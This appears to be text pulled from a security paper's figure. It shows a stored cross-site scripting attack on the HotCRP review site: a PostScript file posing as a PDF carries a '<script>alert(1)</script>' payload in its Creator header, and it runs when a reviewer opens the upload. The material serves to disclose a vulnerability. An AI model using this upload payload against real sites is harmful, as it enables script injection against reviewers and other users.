 HotCRP website
3.1 looks for the first
512 bytes!
PDF
%!PS-Adobe-20.0
%%Creator:<script>
alert(1)</script>
%%Title.paper.pdf
paper.pdf
%!PS-Adobe-20.0
%%Creator:<script>
alert(1)</script>
%%Title.paper.pdf
paper.pdf
https://hotcrp.com/paper.pdf
JavaScript Alert
1
OK
Content-Type:
Application/postscript
Upload
Request
(submit
paper)
Access
https://hotcrp.com/paper.pdf
Attacker
Victim
(Reviewer)